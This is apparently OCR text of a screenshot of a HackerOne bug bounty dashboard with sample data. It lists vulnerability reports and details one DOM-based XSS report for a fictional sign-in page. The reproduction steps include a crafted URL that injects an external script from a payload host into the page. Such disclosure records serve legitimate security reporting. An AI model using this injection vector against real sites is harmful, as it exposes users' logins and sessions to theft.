 Hacktivity Directory Inbox Dashboard
New (13) Triaged (7) Assigned to me (0) Pending disclosure (0) Pending bounty (24) SLA Violations (13) All (43)
Search all reports Show filters
Show: 25 Sort: Latest activity
#233241 Unprivileged user can 25 days ago
impersonate other users to post articles
SLA Fail • Reporter: whistler • Medium
#281251 report!!! 3 months ago
SLA Fail • Reporter: david_xx9he
#248421 DOM-based XSS on 4 months ago
signin.playtronics.com
SLA Fail • Reporter: cosmo • High •
Reference: TEST-2
#248386 Ruby on Rails secret token 4 months ago
exposed through enabled debug mode
SLA Fail • Reporter: mother • Critical
#248392 Cipher Block Chaining (CBC) 6 months ago
enabled for marketing site
SLA Fail • Reporter: bishop • None
#248391 Reflected XSS vulnerability in 6 months ago
search parameter
SLA Fail • Reporter: whistler • Low
#248390 Android application binary 6 months ago
contains private Pushwoosh API tokens
SLA Fail • Reporter: liz • High
Welcome to HackerOne Bounty! To launch your program, visit Hacker Management and click Invite Hackers.
Cosmo (cosmo)
3417 27th 6.00 98th 26.00 96th
Reputation Rank Signal Percentile Impact Percentile
#248421 DOM-based XSS on signin.playtronics.com
State New (Open)
Reported To Tony the Tiger
Asset Add
References TEST-2 Edit
Weakness Cross-site Scripting (XSS) - Stored
Edit
Severity High (8.1) Edit
Participants (Add participant)
Notifications Enabled
Visibility Private Redact
Collapse
ADD SUMMARY
TIMELINE · EXPORT
cosmo submitted a report to Tony the Tiger. Jul 11th (6 months ago)
The Playtronics Entertainment Network sign in page is vulnerable to a DOM-based
cross-site scripting (XSS) vulnerability.
Steps to Reproduce
1. Point your victim to https://sso.playtronics.com/signin?
NextUrl=https://hackerone.com#http://xss.ht/nyancat.js
2. Wait for the victim to login with their valid Playtronics Entertainment Network credentials
3. After the victim logs in, the redirect to https://hackerone.com will break and an external JS file (after
the # is included into the DOM).